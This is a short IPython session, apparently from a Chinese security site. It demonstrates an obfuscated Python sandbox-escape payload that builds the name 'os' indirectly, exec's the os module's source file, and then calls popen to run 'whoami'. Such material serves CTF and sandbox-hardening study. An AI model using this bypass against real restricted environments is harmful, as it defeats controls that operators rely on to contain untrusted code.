 In [1]: [str][bool(exec(
   ...:     bytes([
   ...:         ord(j)
   ...:         for(i)in(
   ...:             list(
   ...:                 open(
   ...:                     str(
   ...:                         __import__(
   ...:                             list(dict(os=1))[0]
   ...:                         )
   ...:                     )[19:-2]
   ...:                 )
   ...:             )
   ...:         )
   ...:         for(j)in(i)
   ...:     ])
   ...: ))](list(popen(list(dict(whoami=1))[0]))[0])
Out[1]: 'macr0phag3\n'
In [2]:
橘子杀手
CN-SEC | 中文网